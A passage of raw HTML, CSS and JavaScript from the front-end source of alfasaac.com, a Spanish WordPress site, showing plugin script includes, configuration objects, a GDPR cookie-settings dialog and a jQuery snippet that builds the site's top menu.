100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfasaac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"0","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.14" id="bbpress-editor-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"646a647e97"};
var ebStoreApiNonce = {"nonce":"646a647e97"};
var wc_params = {"cancel_order_nonce":"14cdc3a828","order_again_nonce":"2f4292b849"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"2791cc1ce7"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"574c47caa4","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"3218e1e202"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"0","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"f09567bc7b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/f892829ebd56cae6c8d1730150b57d54.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
